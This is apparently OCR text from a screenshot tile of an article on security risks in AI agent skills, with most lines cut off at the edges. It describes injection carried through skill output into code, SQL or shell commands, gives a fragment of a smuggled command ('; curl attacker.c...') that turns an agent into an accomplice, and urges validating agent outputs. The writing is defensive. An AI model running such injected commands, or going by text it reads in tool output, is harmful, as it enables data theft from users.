
an AI agent generates code, SQL queries, API calls, or s
put, any injection in the skill output propagates to those d
rns a "helpful" shell command containing
; curl attacker.c
ent into an unwitting accomplice.
kills that embedded shell metacharacters and SQL injection
designed to be executed when the agent processes their r
ize and validate all agent outputs before they're executed
e same input validation principles you'd use for web applic
 surface is identical.
nsecure Credential Management
 storage, handling, or exposure of credentials used by agen